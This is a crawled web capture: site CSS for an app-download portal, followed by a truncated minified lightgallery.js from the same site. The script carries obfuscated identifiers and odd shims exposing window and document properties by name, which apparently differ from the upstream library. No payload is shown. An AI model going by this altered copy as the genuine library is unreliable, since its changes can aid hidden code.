	border-radius: 3px;
	position: absolute;
	right: 0;
	top: 0;
	height: 38px!important;
	width: 100px!important;
	border: 1px solid #d7d7d7;
	background: #6b7386;
}
#txaArticle {
	margin-top: 10px;
	color: #6b7386;
	padding: 10px;
	width: 100%;
	height: 130px;
	border: 1px solid #d7dae0;
	border-radius: 3px;
}
#divCommentPost input.button {
	border: 1px solid #21b47c;
	color: #fff;
	background-color: #21b47c;
	text-align: center;
	height: 42px;
	line-height: 42px;
	border-radius: 3px;
	width: 120px;
	display: block;
	margin-top: 10px;
	cursor: pointer;
	opacity: .7;
}
#divCommentPost input.button:hover {
	opacity: 1;
}
ul.msg {
	list-style: none;
	margin: 10px 0;
	position: relative;
	text-align: left;
	list-style-position: outside;
	table-layout: fixed;
	word-wrap: break-word
}
li.msgurl {
	text-align: right;
	padding: 2px 10px 2px 10px;
	margin: 0;
	font-size: 1em
}
li.msggravatar {
	display: block;
	float: left;
	margin-right: 5px
}
li.msgarticle {
	list-style-position: outside;
	padding: 5px;
	padding-right: 0;
	margin: 0;/*border-bottom:1px solid #eaeaea*/
}
ul.msg li.msgarticle {
	margin-left: 60px;
}
li.msgtime {
	padding: 5px 0 0 0;
	font-weight: 400;
	font-size: .8em
}
.msg img.avatar {
	width: 60px;
	height: 60px;
	float: left;
	padding: 2px;
	border-radius: 10px;
	border: 1px solid #fff;
	box-shadow: 2px 2px 3px #efefef;
}
ul.msg ul.msg {
	padding: 10px 0 0 0;/*margin:20px 0 0 0;border-top:1px solid #eaeaea;*/
	border-bottom: none
}
ul.msg ul.msg li.msgarticle {
	padding-bottom: 0;
	border-bottom: 0 solid #eaeaea;
}
li.msgname .commentname {
	padding-left: 1.5%;
	padding-top: 1%;
	display: inline-block;
}
.comment-main {
	display: inline-block;
	padding: 10px 15px;
	background: #f2f5f9;
	border-radius: 5px;
	margin-left: 1.5%;
}
.comment-main .time {
	font-size: 12px;
	opacity: .6;
}
.commentname a {
	color: #21b47c;
}
.comment-main .content {
	font-size: 16px;
	line-height: 1.6;
	padding-top: 5px;
	word-break: break-all;
}
.revertcomment {
	font-size: 14px;
	padding-left: 1em;
	white-space: nowrap;
}
.revertcomment a {
	opacity: .4;
}
.input-wrap {
	margin: 10px 0;
}
.input-wrap .name, .input-wrap .mail, .input-wrap .site, .input-wrap .verify {
	width: 25%;
}
/*ajax第二层，刷新后恢复原背景色MjA4MTE1MzY1*/
li.msgarticle .comment-main .comment-main {
	background: #fff;
	min-width: 340px;
}
/*--分页--*/
.pagebar {
	text-align: center;
	background: #fff;
	padding: 1.5em;
	z-index: 1;
	position: relative;
}
.page-numbers {
	padding: 0 1em;
	line-height: 34px;
	text-align: center;
	margin: 0 0 0 5px;
	display: inline-block;
	background-color: #21b47c;
	color: #fff
}
a.page-numbers {
	background: #fff;
	color: #1a1a1a;
	border: 1px solid #eee;
}
a.page-numbers:hover {
	background-color: #21b47c;
	color: #fff
}
.ias-spinner {
	background: url(../images/loading.gif) no-repeat center;
	float: inherit;
	width: 98%;
	margin: 0 auto;
	height: 35px
}
.ias-trigger-next {
	cursor: pointer;
	float: inherit;
	text-align: center;
	padding: 1.5em 0
}
.ias-trigger-next a {
	background: #fff;
	color: #333;
	padding: .8em 2em;
	line-height: 100%;
	border-radius: 2px;
	box-shadow: 0 1px 2px 0 rgba(51,51,51,.3)
}
.ias-trigger-next a:hover {
	box-shadow: 0 3px 2px 0 rgba(51,51,51,.2)
}
.ias-trigger-next i {
	margin-right: 5px
}
/*========广告位======*/
.ad a {
	display: block;
	line-height: 0
}
.ad img {
	width: 100%
}
/*========footer======*/
.footer {
	width: 100%;
	color: #888;
	padding: 0 1.5em;
	font-size: .9em;
}
.footer i {
	font-style: normal;
	padding: 0 5px;
	opacity: .6
}
.footer a {
	color: #888
}
.footer a:hover {
	color: #21b47c
}
.footer small .icp {
	padding-left: 1em;
}
.f-about {
	padding: 1% 0 3% 0;
}
.footer .icp, .footer .contact {
	padding-left: 8px;
}
/*--回顶部--*/
.toolbar {
	z-index: 1;
	bottom: 80px;
	position: fixed;
	right: 0;
	margin-right: 15px;
	cursor: pointer
}
#totop {
	display: none
}
.toolbar i.iconfont {
	color: #fff;
	font-size: 24px;
	opacity: 1
}
.toolbar .btn {
	margin-bottom: 18px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	vertical-align: middle;
	text-align: center;
	background-color: #21b47c;
	opacity: .7;
}
.toolbar .btn:hover {
	opacity: 1;
}

/*==========responsive==========*/
@media screen and (max-width:1200px) {
.s-input, .s-button {
	height: 50px;
	line-height: 50px;
	background: #fff;
}
.h-wrap, .header {
	height: 60px
}
.logo-area {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	padding: 5px 0 0 0
}
.logo-area .img {
	width: 80pt
}
.m-nav-btn {
	display: block;
	height: 0
}
.pc-nav {
	margin-right: 0
}
.responsive-nav {
	width: 75%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	bottom: 0;
	background-color: #21b47c;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 9;
	display: none
}
.nav-sb {
	box-shadow: none
}
.m-nav {
	margin-top: 70px;
	width: 100%
}
.m-nav-btn i.iconfont {
	position: absolute;
	top: 0;
	left: 0;
	font-size: 24px;
	cursor: pointer;
	width: 60px;
	height: 60px;
	line-height: 56px;
	text-align: center
}
.m-nav-btn i.active {
	color: #fff;
	z-index: 10
}
.nav-ul>li {
	line-height: 38px;
	position: relative;
	width: 100%;
	display: inherit;
	margin-right: 0;
	text-align: left
}
.nav-ul>li:first-child {
	border-top: none
}
.nav-ul>li>a {
	height: 50px;
	font-size: 16px;
	display: block;
	text-indent: 4vw;
	color: #fff;
	line-height: 50px;
	border-bottom: 1px solid rgba(255,255,255,.1)
}
.nav-ul>li>a i.fa {
	font-size: 1em;
	padding-right: 3px
}
span.toggle-btn {
	position: absolute;
	height: 50px;
	width: 50px;
	line-height: 50px;
	color: #aaa;
	text-align: center;
	top: 0;
	right: 0;
	cursor: pointer;
	z-index: 100;
	border-left: 1px solid rgba(255,255,255,.2);
	display: block
}
span.toggle-btn i.iconfont {
	color: #eee;
	font-size: 18px
}
.m-nav-btn .active:before {
	content: "\e630"
}
.toggle-btn .active:before {
	content: "\e626"
}
.m-nav .sub-nav {
	background-color: #21b47c;
	text-align: left;
	position: relative;
	left: 0;
	min-width: 100%;
	z-index: 10;
	font-size: 14px;
	top: 0;
	border-radius: 0
}
.m-nav .sub-nav>li {
	position: relative;
	text-align: left;
	line-height: 50px;
	float: left;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,.1)
}
.sub-nav li:last-child {
	border-bottom: 0 solid transparent
}
.m-nav .sub-nav>li>a {
	text-indent: 1.5em;
	color: #fff;
	display: block;
	height: 50px;
	font-size: 16px;
	text-indent: 2em
}
.m-nav .sub-nav>li ul li>a {
	text-indent: 3em
}
.index-breadcrumb {
	padding-top: 70px
}
.breadcrumb, .breadcrumb2 {
	padding: 66px 0 5px 10px!important;
	color: #888
}
.search-button {
	position: absolute;
	top: 0;
	right: 14px;
	z-index: 1;
	height: 60px;
	width: 60px;
	display: block
}
.search-button i.iconfont {
	height: 60px;
	width: 60px;
	line-height: 60px;
	text-align: center;
	display: block;
	font-size: 24px
}
#search-area {
	left: 0;
	width: 96%;
	bottom: -60px;
	display: none;
}
#index-content {
	padding-top: 0;
}
#index-left, #index-middle {
	width: 100%;
}
#index-left, #index-middle {
	margin-right: 0;
}
#left_2, .flink, #full-post, .post-comment, #middle_1, .recommend-b, .related-art, .widget {
	padding: 20px 15px 15px 15px
}
#mainbox {
	width: 100%
}
#left_2 .thumbnail img {
	height: 45vw;
}
.swiper-container {
	margin-bottom: 20px!important;
	width: 100%;
	height: 35vw;
	border-radius: 0!important;
}
.swiper-container img {
	height: 35vw;
}
#middle_1 .item {
	width: 23%;
	display: none;
	padding: .5em 0;
}
#middle_1 .item:nth-child(6) {
	margin-right: 2%!important;
}
#middle_1 .item:nth-child(11) {
	margin-right: 2%!important;
}
#middle_1 .item:nth-child(-n+13) {
	display: block;
}
#middle_1 .item:nth-child(4n+1) {
	margin-right: 0
}
#middle_1 .item:hover .download {
	display: none;
}
#middle_1 .item:hover .sub {
	opacity: 1;
}
#middle_1 .item .title {
	font-size: 14px
}
#middle_2 .item {
	width: 100%;
	margin-right: 0;
}
#middle_2 .item {
	display: none;
}
#middle_2 .item:nth-child(-n+6) {
	display: block;
}
#full-post .item {
	width: 100%;
	margin-top: 3%!important;
}
.app-list {
	padding: 1em
}
.app-list .figure {
	margin-left: 0;
}
.app-list .content {
	width: 50%;
	margin-left: 10px;
}
.app-list .download {
	margin-right: 0;
	padding: 0.3em .7em;
}
.app-main {
	padding: 1em
}
.app-main .head-info {
	position: relative;
}
.app-main figure {
	width: 80px;
	height: 80px;
}
.app-main figure img {
	width: 80px;
	height: 80px;
	border-radius: 10px;
}
.app-main figure .download {
	width: 100px;
	position: absolute;
	top: 15px;
	right: 0;
}
.app-main figure .size {
	width: 50%;
	position: absolute;
	top: 28px;
	left: 95px;
}
.app-main figure .num {
	width: 50%;
	position: absolute;
	top: 48px;
	left: 95px;
}
.app-main .main {
	width: 100%;
	position: relative;
}
.app-main .main h1 {
	position: absolute;
	top: -76px;
	left: 95px;
	max-width: 46%;
	font-size: 18px;
}
.app-main .main li:nth-child(2n+1) {
	width: 40%;
}
.app-main .main li {
	width: 58%;
}
.related-art li {
	width: 100%;
}
.related-item {
	width: 100%;
	margin-right: 2%
}
#top_recommend li {
	width: 23.6%;
}
#top_recommend .tips {
	font-size: 12px;
}
#top_recommend::after {
	border-top: 50px solid#f65220;
	border-right: 50px solid transparent;
}
.related-item .item {
	width: 23.6%;
	display: none;
	padding: .5em 0;
}
.related-item .item:nth-child(5) {
	margin-right: 2%!important;
}
.related-item .item:nth-child(-n+8) {
	display: block;
}
.related-item .item:nth-child(4n+0) {
	margin-right: 0
}
.related-item .item:hover .download {
	display: none;
}
.related-item .item:hover .sub {
	opacity: 1;
}
.related-item .item .title {
	font-size: 14px
}
.input-wrap .name, .input-wrap .mail, .input-wrap .site, .input-wrap .verify {
	width: 100%;
	margin-top: 10px;
}
#divCommentPost input.text {
	width: 100%;
}
ul.msg {
	margin: 5px 0
}
.msg img.avatar {
	width: 42px;
	height: 42px;
}
ul.msg li.msgarticle {
	margin-left: 42px;
	padding-top: 0
}
.footer .diy {
	display: block;
	float: none;
}
.article-list .figure {
	width: 34%;
	height: 24vw
}
.article-list .content {
	margin-left: 38%;
	padding-top: 5px
}
.article-list {
	padding: 3vw
}
.article-list .content .title {
	font-size: 16px;
	white-space: unset;
	line-height: 1.6
}
.article-list .data {
	padding-top: 1vw
}
#left_2 {
	width: 100%
}
#left_2 .ul .title {
	list-style-type: none
}
.flink {
	margin-bottom: 10px
}
.f-about {
	width: 100%
}
.f-contact {
	width: 100%;
	padding: 3% 0
}
.f-qr {
	width: 100%
}
.art-main {
	padding: 4vw
}
.art-main .art-content {
	font-size: 14px
}
.art-main .art-title {
	font-size: 22px
}
.art-main h1, .art-main h2, .art-main h3 {
	font-size: 20px
}
.quick-prev-next .next, .quick-prev-next .prev {
	background: rgba(255,255,255,.8);
	color: #333;
	font-size: 24px;
	text-align: center;
	width: 40px;
	box-shadow: 0 1px 3px rgba(26,26,26,.2)
}
.quick-prev-next .prev {
	border-radius: 0 100px 100px 0
}
.quick-prev-next .next {
	border-radius: 100px 0 0 100px
}
.related-art .ul {
	margin-bottom: 3vw
}
.page-numbers {
	margin-top: 10px
}
.compost .com-info li {
	width: 100%;
	padding-right: 0%
}
.compost .com-info li .verify {
	right: 0
}
}
div#shuoming-post {
	padding: 1.5em;
	max-width: 1280px;
	margin: 0 auto;
}
.flink.sb.br.mb {
	max-width: 1280px;
	margin: 0 auto;
}

/* 星星 */
.level {
	background: url(../images/star1.png) no-repeat left -14px;
	background-size: 73px 28px;
	width: 73px;
	height: 14px;
	font-size: 0;
	line-height: 0;
	position: relative;
	text-align: left;
	min-width: 73px !important;
}
.level span.l1, .level span.l2, .level span.l3, .level span.l4, .level span.l5 {
	background: url(../images/star1.png) no-repeat left -1px;
	background-size: 73px 28px;
	height: 12px;
	width: 73px;
	position: absolute;
	display: block;
}
.level span.l1 {
	width: 20% !important;
}
.level span.l2 {
	width: 40% !important;
}
.level span.l3 {
	width: 60% !important;
}
.level span.l4 {
	width: 80% !important;
}
.level span.l5 {
	width: 100% !important;
}


.channels-box {
    align-items: center;
    border-bottom: 1px solid #f0f0f0;
    box-sizing: border-box;
    display: flex;
    justify-content: space-between;
    margin-bottom: 13px;
    padding-bottom: 13px;
}

.channel-container-box {
    background: #f6f7fa;
    box-sizing: border-box;
    margin: 25px auto 0;
    padding: 20px;
}
.channels-box-out {
    display: block;
    margin: 0 auto 22px;
}
.channels-box-out .channels-box {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
.channels-box:last-child {
    border-bottom: none;
}
.channels-box .left-content {
    align-items: center;
    display: flex;
}
.channels-box-out .channels-box .left-content .channel-icon {
    height: 24px;
    margin-right: 10px;
    width: 24px;
}
.channels-box .left-content .channel-icon.Official-icon, .channels-box .left-content .channel-icon.PC-icon {
    background-image: url(/template/pc/skin/images/94c956f1b490b153fedf.png);
    background-size: cover;
}
.channels-box .left-content .channel-icon {
    background: url([data-uri]);
    background-size: cover;
    border-radius: 3px;
    height: 40px;
    margin-right: 6px;
    width: 40px;
}
.channels-box-out .channels-box .left-content .game-info {
    font-weight: 400;
    height: auto;
}
.channels-box .left-content .game-info {
    color: #333;
    display: flex;
    flex-direction: column;
    font-size: 14px;
    font-weight: 700;
    height: 38px;
    justify-content: space-between;
    justify-content: center;
    line-height: 14px;
    transition: all .3s ease;
}

.channels-box .left-content .channel-icon.Android-icon {
    background-image: url([data-uri]);
}
.channels-box .left-content .channel-icon.IOS-icon {
    background-image: url([data-uri]);
}
.channels-box .right-content {
    padding: 0;
}

.channels-box:hover .right-content .get-btn .link-arrow {
    color: #f14027;
}
.channels-box .right-content .get-btn .link-arrow {
    color: #666;
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    margin: 0 0 0 6px;
}

.and_list_cate {
    background: #fff;
width: 100%; 
    position: relative;
    padding: 0em 1.5em;
margin: 0;
    overflow: hidden;
}

.sortBox { margin: 0;padding-bottom: 5px;  }
.sortBox * { float: left; }
.sortBox ul { font-size: 14px; width: 100%; }
.sortBox li { padding-bottom: 10px; width: 100%; }
.sortTit { line-height: 30px; padding-top: 12px; width: 64px; font-size:16px; font-weight:700; }

.sortCon a, .sortCon span { border: 1px solid #eee; display: block; height: 30px; line-height: 30px; margin: 12px 13px 0 0; text-align: center; width: 79px; color:#666; overflow:hidden; }
.sortCon a { background-color: #fafafa; }
.sortCon a.on {background-color:#58b029;border-color:#58b029;color:#fff;}
.sortCon a:hover { background-color: #F90; border-color: #F90; color: #fff; text-decoration: none; }
.sortCon span { background-color: #58b029; border-color: #58b029; color: #fff;}



--- FILE ---
content_type: application/javascript
request_url: https://www.cqfenfa.com/template/pc/skin/js/lightgallery.min.js
body_size: 8155
content:
/*
 * lightgallery.js | 0.0.1 | August 2nd 2016
 * http://sachinchoolur.github.io/lightGallery/
 * Copyright (c) 2016 Sachin N; 
 * @license Apache 2.0 
 */
!function(djgU){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=djgU();else if("function"==typeof define&&define.amd)define([],djgU);else{var eegD;eegD="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,eegD.Lightgallery=djgU()}}(function(){var djgU,eegD,dKai;return function djgU(eegD,dKai,fidJ){function gTdK(eMeN,djcU){if(!dKai[eMeN]){if(!eegD[eMeN]){var bFeM="function"==typeof require&&require;if(!djcU&&bFeM)return bFeM(eMeN,!0);if(aOcK)return aOcK(eMeN,!0);var gebK=new Error("Cannot find module '"+eMeN+"'");throw gebK.code="MODULE_NOT_FOUND",gebK}var aTcW=dKai[eMeN]={exports:{}};eegD[eMeN][0].call(aTcW.exports,function(djgU){var dKai=eegD[eMeN][1][djgU];return gTdK(dKai?dKai:djgU)},aTcW,aTcW.exports,djgU,eegD,dKai,fidJ)}return dKai[eMeN].exports}for(var aOcK="function"==typeof require&&require,eMeN=0;eMeN<fidJ.length;eMeN++)gTdK(fidJ[eMeN]);return gTdK}({1:[function(eegD,dKai,fidJ){!function(eegD,dKai){if("function"==typeof djgU&&djgU.amd)djgU(["exports"],dKai);else if("undefined"!=typeof fidJ)dKai(fidJ);else{var gTdK={exports:{}};dKai(gTdK.exports),eegD.lgUtils=gTdK.exports}}(this,function(djgU){"use strict";Object.defineProperty(djgU,"__esModule",{value:!0}),window.getAttribute=function(djgU){return window[djgU]},window.setAttribute=function(djgU,eegD){window[djgU]=eegD},document.getAttribute=function(djgU){return document[djgU]},document.setAttribute=function(djgU,eegD){document[djgU]=eegD};var eegD={wrap:function djgU(eegD,dKai){if(eegD){var fidJ=document.createElement("div");fidJ.className=dKai,eegD.parentNode.insertBefore(fidJ,eegD),eegD.parentNode.removeChild(eegD),fidJ.appendChild(eegD)}},addClass:function djgU(eegD,dKai){eegD&&(eegD.classList?eegD.classList.add(dKai):eegD.className+=" "+dKai)},removeClass:function djgU(eegD,dKai){eegD&&(eegD.classList?eegD.classList.remove(dKai):eegD.className=eegD.className.replace(new RegExp("(^|\\b)"+dKai.split(" ").join("|")+"(\\b|$)","gi")," "))},hasClass:function djgU(eegD,dKai){return eegD.classList?eegD.classList.contains(dKai):new RegExp("(^| )"+dKai+"( |$)","gi").test(eegD.className)},setVendor:function djgU(eegD,dKai,fidJ){eegD&&(eegD.style[dKai.charAt(0).toLowerCase()+dKai.slice(1)]=fidJ,eegD.style["webkit"+dKai]=fidJ,eegD.style["moz"+dKai]=fidJ,eegD.style["ms"+dKai]=fidJ,eegD.style["o"+dKai]=fidJ)},trigger:function djgU(eegD,dKai){var fidJ=arguments.length<=2||void 0===arguments[2]?null:arguments[2];if(eegD){var gTdK=new CustomEvent(dKai,{detail:fidJ});eegD.dispatchEvent(gTdK)}},Listener:{uid:0},on:function djgU(dKai,fidJ,gTdK){dKai&&fidJ.split(" ").forEach(function(djgU){var fidJ=dKai.getAttribute("lg-event-uid")||"";eegD.Listener.uid++,fidJ+="&"+eegD.Listener.uid,dKai.setAttribute("lg-event-uid",fidJ),eegD.Listener[djgU+eegD.Listener.uid]=gTdK,dKai.addEventListener(djgU.split(".")[0],gTdK,!1)})},off:function djgU(dKai,fidJ){if(dKai){var gTdK=dKai.getAttribute("lg-event-uid");if(gTdK){gTdK=gTdK.split("&");for(var aOcK=0;aOcK<gTdK.length;aOcK++)if(gTdK[aOcK]){var eMeN=fidJ+gTdK[aOcK];if("."===eMeN.substring(0,1))for(var djcU in eegD.Listener)eegD.Listener.hasOwnProperty(djcU)&&djcU.split(".").indexOf(eMeN.split(".")[1])>-1&&(dKai.removeEventListener(djcU.split(".")[0],eegD.Listener[djcU]),dKai.setAttribute("lg-event-uid",dKai.getAttribute("lg-event-uid").replace("&"+gTdK[aOcK],"")),delete eegD.Listener[djcU]);else dKai.removeEventListener(eMeN.split(".")[0],eegD.Listener[eMeN]),dKai.setAttribute("lg-event-uid",dKai.getAttribute("lg-event-uid").replace("&"+gTdK[aOcK],"")),delete eegD.Listener[eMeN]}}}},param:function djgU(eegD){return Object.keys(eegD).map(function(djgU){return encodeURIComponent(djgU)+"="+encodeURIComponent(eegD[djgU])}).join("&")}};djgU.default=eegD})},{}],2:[function(eegD,dKai,fidJ){!function(dKai,gTdK){if("function"==typeof djgU&&djgU.amd)djgU(["./lg-utils"],gTdK);else if("undefined"!=typeof fidJ)gTdK(eegD("./lg-utils"));else{var aOcK={exports:{}};gTdK(dKai.lgUtils),dKai.lightgallery=aOcK.exports}}(this,function(djgU){"use strict";function eegD(djgU){return djgU&&djgU.__esModule?djgU:{default:djgU}}function dKai(djgU,eegD){if(this.el=djgU,this.s=gTdK({},aOcK,eegD),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in document.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.items=[],this.s.dynamic?this.items=this.s.dynamicEl:"this"===this.s.selector?this.items.push(this.el):""!==this.s.selector?this.s.selectWithin?this.items=document.querySelector(this.s.selectWithin).querySelectorAll(this.s.selector):this.items=this.el.querySelectorAll(this.s.selector):this.items=this.el.children,this.___slide="",this.outer="",this.init(),this}var fidJ=eegD(djgU),gTdK=Object.assign||function(djgU){for(var eegD=1;eegD<arguments.length;eegD++){var dKai=arguments[eegD];for(var fidJ in dKai)Object.prototype.hasOwnProperty.call(dKai,fidJ)&&(djgU[fidJ]=dKai[fidJ])}return djgU};!function(){function djgU(djgU,eegD){eegD=eegD||{bubbles:!1,cancelable:!1,detail:void 0};var dKai=document.createEvent("CustomEvent");return dKai.initCustomEvent(djgU,eegD.bubbles,eegD.cancelable,eegD.detail),dKai}return"function"!=typeof window.CustomEvent&&(djgU.prototype=window.Event.prototype,void(window.CustomEvent=djgU))}(),window.utils=fidJ.default,window.lgData={uid:0},window.lgModules={};var aOcK={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!1,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1};dKai.prototype.init=function(){var djgU=this;djgU.s.preload>djgU.items.length&&(djgU.s.preload=djgU.items.length);var eegD=window.location.hash;if(eegD.indexOf("lg="+this.s.galleryId)>0&&(djgU.index=parseInt(eegD.split("&slide=")[1],10),fidJ.default.addClass(document.body,"lg-from-hash"),fidJ.default.hasClass(document.body,"lg-on")||(fidJ.default.addClass(document.body,"lg-on"),setTimeout(function(){djgU.build(djgU.index)}))),djgU.s.dynamic)fidJ.default.trigger(this.el,"onBeforeOpen"),djgU.index=djgU.s.index||0,fidJ.default.hasClass(document.body,"lg-on")||(fidJ.default.addClass(document.body,"lg-on"),setTimeout(function(){djgU.build(djgU.index)}));else for(var dKai=0;dKai<djgU.items.length;dKai++)!function(eegD){fidJ.default.on(djgU.items[eegD],"click.lgcustom",function(dKai){dKai.preventDefault(),fidJ.default.trigger(djgU.el,"onBeforeOpen"),djgU.index=djgU.s.index||eegD,fidJ.default.hasClass(document.body,"lg-on")||(djgU.build(djgU.index),fidJ.default.addClass(document.body,"lg-on"))})}(dKai)},dKai.prototype.build=function(djgU){var eegD=this;eegD.structure();for(var dKai in window.lgModules)eegD.modules[dKai]=new window.lgModules[dKai](eegD.el);eegD.slide(djgU,!1,!1),eegD.s.keyPress&&eegD.keyPress(),eegD.items.length>1&&(eegD.arrow(),setTimeout(function(){eegD.enableDrag(),eegD.enableSwipe()},50),eegD.s.mousewheel&&eegD.mousewheel()),eegD.counter(),eegD.closeGallery(),fidJ.default.trigger(eegD.el,"onAfterOpen"),fidJ.default.on(eegD.outer,"mousemove.lg click.lg touchstart.lg",function(){fidJ.default.removeClass(eegD.outer,"lg-hide-items"),clearTimeout(eegD.hideBartimeout),eegD.hideBartimeout=setTimeout(function(){fidJ.default.addClass(eegD.outer,"lg-hide-items")},eegD.s.hideBarsDelay)})},dKai.prototype.structure=function(){var djgU="",eegD="",dKai=0,gTdK="",aOcK,eMeN=this;for(document.body.insertAdjacentHTML("beforeend",'<div class="lg-backdrop"></div>'),fidJ.default.setVendor(document.querySelector(".lg-backdrop"),"TransitionDuration",this.s.backdropDuration+"ms"),dKai=0;dKai<this.items.length;dKai++)djgU+='<div class="lg-item"></div>';if(this.s.controls&&this.items.length>1&&(eegD='<div class="lg-actions"><div class="lg-prev lg-icon">'+this.s.prevHtml+'</div><div class="lg-next lg-icon">'+this.s.nextHtml+"</div></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(gTdK='<div class="lg-sub-html"></div>'),aOcK='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+djgU+'</div><div class="lg-toolbar group"><span class="lg-close lg-icon"></span></div>'+eegD+gTdK+"</div></div>",document.body.insertAdjacentHTML("beforeend",aOcK),this.outer=document.querySelector(".lg-outer"),this.___slide=this.outer.querySelectorAll(".lg-item"),this.s.useLeft?(fidJ.default.addClass(this.outer,"lg-use-left"),this.s.mode="lg-slide"):fidJ.default.addClass(this.outer,"lg-use-css3"),eMeN.setTop(),fidJ.default.on(window,"resize.lg orientationchange.lg",function(){setTimeout(function(){eMeN.setTop()},100)}),fidJ.default.addClass(this.___slide[this.index],"lg-current"),this.doCss()?fidJ.default.addClass(this.outer,"lg-css3"):(fidJ.default.addClass(this.outer,"lg-css"),this.s.speed=0),fidJ.default.addClass(this.outer,this.s.mode),this.s.enableDrag&&this.items.length>1&&fidJ.default.addClass(this.outer,"lg-grab"),this.s.showAfterLoad&&fidJ.default.addClass(this.outer,"lg-show-after-load"),this.doCss()){var djcU=this.outer.querySelector(".lg-inner");fidJ.default.setVendor(djcU,"TransitionTimingFunction",this.s.cssEasing),fidJ.default.setVendor(djcU,"TransitionDuration",this.s.speed+"ms")}fidJ.default.addClass(document.querySelector(".lg-backdrop"),"in"),setTimeout(function(){fidJ.default.addClass(eMeN.outer,"lg-visible")},this.s.backdropDuration),this.s.download&&this.outer.querySelector(".lg-toolbar").insertAdjacentHTML("beforeend",'<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=document.body.scrollTop},dKai.prototype.setTop=function(){if("100%"!==this.s.height){var djgU=window.innerHeight,eegD=(djgU-parseInt(this.s.height,10))/2,dKai=this.outer.querySelector(".lg");djgU>=parseInt(this.s.height,10)?dKai.style.top=eegD+"px":dKai.style.top="0px"}},dKai.prototype.doCss=function(){var djgU=function djgU(){var eegD=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],dKai=document.documentElement,fidJ=0;for(fidJ=0;fidJ<eegD.length;fidJ++)if(eegD[fidJ]in dKai.style)return!0};return!!djgU()},dKai.prototype.isVideo=function(djgU,eegD){var dKai;if(dKai=this.s.dynamic?this.s.dynamicEl[eegD].html:this.items[eegD].getAttribute("data-html"),!djgU&&dKai)return{html5:!0};var fidJ=djgU.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),gTdK=djgU.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),aOcK=djgU.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),eMeN=djgU.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return fidJ?{youtube:fidJ}:gTdK?{vimeo:gTdK}:aOcK?{dailymotion:aOcK}:eMeN?{vk:eMeN}:void 0},dKai.prototype.counter=function(){this.s.counter&&this.outer.querySelector(this.s.appendCounterTo).insertAdjacentHTML("beforeend",'<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.items.length+"</span></div>")},dKai.prototype.addHtml=function(djgU){var eegD=null,dKai;if(this.s.dynamic?eegD=this.s.dynamicEl[djgU].subHtml:(dKai=this.items[djgU],eegD=dKai.getAttribute("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!eegD&&(eegD=dKai.getAttribute("title"),eegD&&dKai.querySelector("img")&&(eegD=dKai.querySelector("img").getAttribute("alt")))),"undefined"!=typeof eegD&&null!==eegD){var gTdK=eegD.substring(0,1);"."!==gTdK&&"#"!==gTdK||(eegD=this.s.subHtmlSelectorRelative&&!this.s.dynamic?dKai.querySelector(eegD).innerHTML:document.querySelector(eegD).innerHTML)}else eegD="";".lg-sub-html"===this.s.appendSubHtmlTo?this.outer.querySelector(this.s.appendSubHtmlTo).innerHTML=eegD:this.___slide[djgU].insertAdjacentHTML("beforeend",eegD),"undefined"!=typeof eegD&&null!==eegD&&(""===eegD?fidJ.default.addClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html"):fidJ.default.removeClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html")),fidJ.default.trigger(this.el,"onAfterAppendSubHtml",{index:djgU})},dKai.prototype.preload=function(djgU){var eegD=1,dKai=1;for(eegD=1;eegD<=this.s.preload&&!(eegD>=this.items.length-djgU);eegD++)this.loadContent(djgU+eegD,!1,0);for(dKai=1;dKai<=this.s.preload&&!(djgU-dKai<0);dKai++)this.loadContent(djgU-dKai,!1,0)},dKai.prototype.loadContent=function(djgU,eegD,dKai){var gTdK=this,aOcK=!1,eMeN,djcU,bFeM,gebK,aTcW,dCdJ,eUfB=function djgU(eegD){for(var dKai=[],fidJ=[],gTdK=0;gTdK<eegD.length;gTdK++){var aOcK=eegD[gTdK].split(" 